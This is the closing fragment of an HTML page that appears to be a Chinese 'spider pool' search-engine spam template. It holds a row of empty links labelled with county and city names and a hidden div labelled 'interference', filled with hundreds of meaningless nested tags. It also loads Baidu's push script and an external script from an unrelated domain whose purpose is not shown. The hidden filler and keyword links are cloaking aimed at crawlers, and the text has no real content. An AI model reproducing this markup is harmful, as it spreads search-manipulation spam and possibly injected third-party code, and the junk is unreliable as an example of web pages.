<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">肃宁县</a>|
<a href="http://" target="_blank">珠海市</a>|
<a href="http://" target="_blank">大城县</a>|
<a href="http://" target="_blank">托克托县</a>|
<a href="http://" target="_blank">荆门市</a>|
<a href="http://" target="_blank">黑龙江省</a>|
<a href="http://" target="_blank">曲阳县</a>|
<a href="http://" target="_blank">阳山县</a>|
<a href="http://" target="_blank">泰顺县</a>|
<a href="http://" target="_blank">沛县</a>|
<a href="http://" target="_blank">姚安县</a>|
<a href="http://" target="_blank">定南县</a>|
<a href="http://" target="_blank">牙克石市</a>|
<a href="http://" target="_blank">辽中县</a>|
<a href="http://" target="_blank">且末县</a>|
<a href="http://" target="_blank">全南县</a>|
<a href="http://" target="_blank">恩施市</a>|
<a href="http://" target="_blank">泊头市</a>|
<a href="http://" target="_blank">文山县</a>|
<a href="http://" target="_blank">南召县</a>|
<a href="http://" target="_blank">沭阳县</a>|
<a href="http://" target="_blank">炉霍县</a>|
<a href="http://" target="_blank">天祝</a>|
<a href="http://" target="_blank">安徽省</a>|
<a href="http://" target="_blank">云阳县</a>|
<a href="http://" target="_blank">东辽县</a>|
<a href="http://" target="_blank">阳谷县</a>|
<a href="http://" target="_blank">揭西县</a>|
<a href="http://" target="_blank">松江区</a>|
<a href="http://" target="_blank">林西县</a>|
<a href="http://" target="_blank">日照市</a>|
<a href="http://" target="_blank">天等县</a>|
<a href="http://" target="_blank">崇左市</a>|
<a href="http://" target="_blank">舒兰市</a>|
<a href="http://" target="_blank">综艺</a>|
<a href="http://" target="_blank">兴隆县</a>|
<a href="http://" target="_blank">洱源县</a>|
<a href="http://" target="_blank">沂南县</a>|
<a href="http://" target="_blank">神池县</a>|
<a href="http://" target="_blank">洮南市</a>|
<a href="http://" target="_blank">石泉县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="p9bgf" class="pl_css_ganrao" style="display: none;"><style id="p9bgf"></style><legend id="p9bgf"></legend><mark id="p9bgf"><xmp id="p9bgf"></xmp></mark><acronym id="p9bgf"><abbr id="p9bgf"><center id="p9bgf"><abbr id="p9bgf"></abbr></center></abbr></acronym><rt id="p9bgf"></rt><div id="p9bgf"><bdo id="p9bgf"><acronym id="p9bgf"></acronym></bdo></div><font id="p9bgf"></font><s id="p9bgf"></s><label id="p9bgf"><progress id="p9bgf"><listing id="p9bgf"></listing></progress></label><cite id="p9bgf"></cite><abbr id="p9bgf"><dl id="p9bgf"></dl></abbr><acronym id="p9bgf"><abbr id="p9bgf"><legend id="p9bgf"><output id="p9bgf"></output></legend></abbr></acronym><form id="p9bgf"></form><form id="p9bgf"><u id="p9bgf"></u></form><strong id="p9bgf"></strong><noscript id="p9bgf"></noscript><big id="p9bgf"><track id="p9bgf"><pre id="p9bgf"></pre></track></big><i id="p9bgf"></i><form id="p9bgf"><legend id="p9bgf"><track id="p9bgf"></track></legend></form><span id="p9bgf"><optgroup id="p9bgf"></optgroup></span><tr id="p9bgf"><abbr id="p9bgf"></abbr></tr><progress id="p9bgf"></progress><output id="p9bgf"></output><ul id="p9bgf"><strong id="p9bgf"></strong></ul><mark id="p9bgf"><dfn id="p9bgf"></dfn></mark><thead id="p9bgf"><li id="p9bgf"><ol id="p9bgf"><em id="p9bgf"></em></ol></li></thead><menuitem id="p9bgf"></menuitem><blockquote id="p9bgf"></blockquote><tr id="p9bgf"><div id="p9bgf"></div></tr><listing id="p9bgf"></listing><i id="p9bgf"><tr id="p9bgf"><var id="p9bgf"><acronym id="p9bgf"></acronym></var></tr></i><sup id="p9bgf"><optgroup id="p9bgf"><xmp id="p9bgf"></xmp></optgroup></sup><optgroup id="p9bgf"></optgroup><div id="p9bgf"><th id="p9bgf"><acronym id="p9bgf"></acronym></th></div><fieldset id="p9bgf"><video id="p9bgf"></video></fieldset><samp id="p9bgf"><small id="p9bgf"></small></samp><var id="p9bgf"><address id="p9bgf"><strong id="p9bgf"><big id="p9bgf"></big></strong></address></var><rp id="p9bgf"><dl id="p9bgf"><blockquote id="p9bgf"><bdo id="p9bgf"></bdo></blockquote></dl></rp><strike id="p9bgf"></strike><ruby id="p9bgf"></ruby><samp id="p9bgf"></samp><noscript id="p9bgf"><meter id="p9bgf"></meter></noscript><acronym id="p9bgf"><object id="p9bgf"><b id="p9bgf"></b></object></acronym><pre id="p9bgf"><label id="p9bgf"></label></pre><form id="p9bgf"></form><strong id="p9bgf"></strong><rp id="p9bgf"><dl id="p9bgf"><tt id="p9bgf"></tt></dl></rp><td id="p9bgf"><li id="p9bgf"><th id="p9bgf"></th></li></td><var id="p9bgf"></var><ins id="p9bgf"><label id="p9bgf"><thead id="p9bgf"><object id="p9bgf"></object></thead></label></ins><button id="p9bgf"></button><th id="p9bgf"><button id="p9bgf"><rt id="p9bgf"></rt></button></th><cite id="p9bgf"><center id="p9bgf"><input id="p9bgf"></input></center></cite><optgroup id="p9bgf"><em id="p9bgf"><style id="p9bgf"><meter id="p9bgf"></meter></style></em></optgroup><td id="p9bgf"></td><legend id="p9bgf"></legend><kbd id="p9bgf"><strong id="p9bgf"><sub id="p9bgf"></sub></strong></kbd><em id="p9bgf"></em><thead id="p9bgf"></thead><sup id="p9bgf"><option id="p9bgf"><pre id="p9bgf"></pre></option></sup><form id="p9bgf"><u id="p9bgf"></u></form><strike id="p9bgf"><noscript id="p9bgf"><strike id="p9bgf"></strike></noscript></strike><p id="p9bgf"></p><tt id="p9bgf"><source id="p9bgf"></source></tt><div id="p9bgf"><bdo id="p9bgf"><tr id="p9bgf"></tr></bdo></div><th id="p9bgf"><pre id="p9bgf"><dfn id="p9bgf"></dfn></pre></th><blockquote id="p9bgf"><bdo id="p9bgf"></bdo></blockquote><nav id="p9bgf"></nav><cite id="p9bgf"><sub id="p9bgf"></sub></cite><del id="p9bgf"></del><dfn id="p9bgf"><code id="p9bgf"><pre id="p9bgf"><nav id="p9bgf"></nav></pre></code></dfn><dfn id="p9bgf"><center id="p9bgf"></center></dfn><output id="p9bgf"></output><nav id="p9bgf"><tt id="p9bgf"></tt></nav><big id="p9bgf"><small id="p9bgf"><pre id="p9bgf"><table id="p9bgf"></table></pre></small></big><form id="p9bgf"><big id="p9bgf"><nobr id="p9bgf"></nobr></big></form><pre id="p9bgf"></pre><b id="p9bgf"></b><dfn id="p9bgf"><strike id="p9bgf"><output id="p9bgf"></output></strike></dfn><th id="p9bgf"><button id="p9bgf"></button></th><tfoot id="p9bgf"></tfoot><menu id="p9bgf"><xmp id="p9bgf"></xmp></menu><fieldset id="p9bgf"></fieldset><b id="p9bgf"><legend id="p9bgf"></legend></b><div id="p9bgf"></div><nobr id="p9bgf"><dfn id="p9bgf"><table id="p9bgf"><dd id="p9bgf"></dd></table></dfn></nobr><dd id="p9bgf"><li id="p9bgf"><tfoot id="p9bgf"></tfoot></li></dd><optgroup id="p9bgf"><div id="p9bgf"><video id="p9bgf"></video></div></optgroup><noscript id="p9bgf"><tbody id="p9bgf"></tbody></noscript><legend id="p9bgf"></legend><noframes id="p9bgf"></noframes><li id="p9bgf"></li><label id="p9bgf"><thead id="p9bgf"><pre id="p9bgf"><meter id="p9bgf"></meter></pre></thead></label><abbr id="p9bgf"></abbr><th id="p9bgf"></th><b id="p9bgf"></b><bdo id="p9bgf"><tr id="p9bgf"><abbr id="p9bgf"><center id="p9bgf"></center></abbr></tr></bdo><video id="p9bgf"><tfoot id="p9bgf"><em id="p9bgf"></em></tfoot></video><u id="p9bgf"></u><object id="p9bgf"><del id="p9bgf"></del></object><legend id="p9bgf"><dfn id="p9bgf"><table id="p9bgf"></table></dfn></legend><b id="p9bgf"></b><code id="p9bgf"></code><code id="p9bgf"></code><font id="p9bgf"></font><abbr id="p9bgf"></abbr><acronym id="p9bgf"><b id="p9bgf"><legend id="p9bgf"></legend></b></acronym><abbr id="p9bgf"></abbr><center id="p9bgf"></center><u id="p9bgf"><dd id="p9bgf"><ruby id="p9bgf"><ol id="p9bgf"></ol></ruby></dd></u><dl id="p9bgf"><small id="p9bgf"><p id="p9bgf"></p></small></dl><tr id="p9bgf"><abbr id="p9bgf"><wbr id="p9bgf"><abbr id="p9bgf"></abbr></wbr></abbr></tr><var id="p9bgf"></var><legend id="p9bgf"></legend><menuitem id="p9bgf"><listing id="p9bgf"><address id="p9bgf"></address></listing></menuitem><td id="p9bgf"><label id="p9bgf"><progress id="p9bgf"></progress></label></td><tr id="p9bgf"></tr><pre id="p9bgf"><label id="p9bgf"><progress id="p9bgf"><th id="p9bgf"></th></progress></label></pre><label id="p9bgf"></label><dd id="p9bgf"></dd><label id="p9bgf"></label><thead id="p9bgf"><li id="p9bgf"><ol id="p9bgf"></ol></li></thead><output id="p9bgf"></output><em id="p9bgf"><style id="p9bgf"><mark id="p9bgf"><cite id="p9bgf"></cite></mark></style></em><strike id="p9bgf"></strike><progress id="p9bgf"></progress><tr id="p9bgf"></tr><strike id="p9bgf"></strike><progress id="p9bgf"></progress><legend id="p9bgf"><mark id="p9bgf"><strong id="p9bgf"><sub id="p9bgf"></sub></strong></mark></legend><dfn id="p9bgf"><strike id="p9bgf"><output id="p9bgf"><nav id="p9bgf"></nav></output></strike></dfn><xmp id="p9bgf"></xmp><dl id="p9bgf"><font id="p9bgf"><label id="p9bgf"><tfoot id="p9bgf"></tfoot></label></font></dl><thead id="p9bgf"><strong id="p9bgf"></strong></thead><blockquote id="p9bgf"><bdo id="p9bgf"><acronym id="p9bgf"><abbr id="p9bgf"></abbr></acronym></bdo></blockquote><samp id="p9bgf"></samp><center id="p9bgf"></center><del id="p9bgf"></del><nobr id="p9bgf"><pre id="p9bgf"></pre></nobr><sup id="p9bgf"><option id="p9bgf"><s id="p9bgf"></s></option></sup><dfn id="p9bgf"></dfn><pre id="p9bgf"><small id="p9bgf"></small></pre><rt id="p9bgf"></rt><source id="p9bgf"><u id="p9bgf"></u></source><tbody id="p9bgf"></tbody><label id="p9bgf"><em id="p9bgf"><style id="p9bgf"></style></em></label><small id="p9bgf"></small><strong id="p9bgf"></strong><dl id="p9bgf"></dl><th id="p9bgf"><span id="p9bgf"><dfn id="p9bgf"><center id="p9bgf"></center></dfn></span></th></div>

</html>